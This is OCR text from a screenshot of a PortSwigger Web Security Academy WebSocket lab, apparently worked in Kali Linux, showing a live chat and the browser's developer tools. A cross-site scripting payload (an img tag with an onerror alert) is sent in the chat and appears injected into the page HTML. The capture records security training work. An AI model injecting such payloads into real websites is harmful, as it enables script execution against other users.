 10.0.2.15
Disconnected
No target
100%
11:47 AM
WebSockets vulnerabilities
Manipulating WebSocket
https://0a5d009503d13edc816f1b4400100029.web-security-academy.net/chat
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Device simulation changes require a reload to fully apply. Automatic reloads are disabled by default to avoid losing any changes in DevTools. You can enable reloading via the Settings menu.
Hal Pline: I would like to apologise for the delay in answering your question; I was watching paint dry.
CONNECTED: -- Now chatting with Hal Pline --
You: <img src=1 onerror='alert(hakeando)'>
Hal Pline: I'll look that up when my nail polish has dried.
Your message:
Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<table id="chat-area" class="is-table-information">
<tr class="message">
<th>You:</th>
<td>Hola</td>
</tr>
<tr class="message"></tr>
<tr class="message"></tr>
<tr class="message">
<th>You:</th>
<td><img src=1 onerror='alert(hakeando)'></td>
</tr>
<tr class="message"></tr>
</table>
<form id="chatForm" action="wss://0a5d009503d13edc816f1b4400100029.web-security-academy.net/chat"
encode="true"></form> event
<script src="/resources/js/chat.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper"></div> overflow
html body div section.maincontainer div.container.is-page table#chat-area.is-table-information tr.message td
Filter Styles
:hov .cls
element { inline
}
table tr td:last-child, table tr labs.css:1042
th:last-child {
padding: 4px 0;
}
table tr td, table tr th { labs.css:1037
vertical-align: middle;
padding: 4px 16px 4px 0;
text-align: left;
}
*, ::before, ::after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from tr
table.is-table-information tr { labs.css:1140
white-space: pre-wrap;
}
Inherited from table#chat-area
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 4
0 0 0 640.2×22.4 0 0 0
4
0
0
640.2×30.4 static